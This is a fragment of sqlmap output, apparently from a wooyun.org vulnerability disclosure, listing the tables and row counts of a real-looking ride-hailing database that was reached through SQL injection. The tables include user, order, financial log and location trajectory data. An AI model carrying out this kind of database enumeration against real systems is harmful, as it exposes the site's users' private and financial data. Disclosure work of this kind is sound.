 [14:18:30] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database
Database: andaitongmysql
+------------------------+---------+
| Table                  | Entries |
+------------------------+---------+
| hd_trajectory          | 5384372 |
| hd_driver_operate_log  | 1600400 |
| hd_driver_finacial_log | 525222  |
| hd_driver_integral     | 416751  |
| hd_admin_operate_log   | 335829  |
| hd_admin_finacial_log  | 327026  |
| hd_user                | 232097  |
| hd_order               | 209209  |
| hd_announce_driver     | 201669  |
| hd_send_message        | 191689  |
| hd_user_operate_log    | 83564   |
| hd_user_finacial_log   | 72852   |
| hd_user_callback       | 60340   |
| hd_schedule_record     | 55599   |
| hd_card                | 51023   |
| hd_revoke_order        | 47939   |
| hd_send_order_driver   | 46625   |
| hd_auto_list           | 43939   |
| hd_user_coupon_info    | 36673   |
| hd_push                | 32145   |
| hd_extension_agent     | 31166   |
| hd_memory_address      | 30818   |
| hd_user_coupon_rule    | 30406   |
| hd_message_reply       | 30285   |
| hd_memory_address_0609 | 23146   |
| hd_driver_money_log    | 22761   |
| hd_examination_result  | 20047   |
| hd_user_weixin         | 18006   |
| hd_count               | 15572   |
www.wooyun.org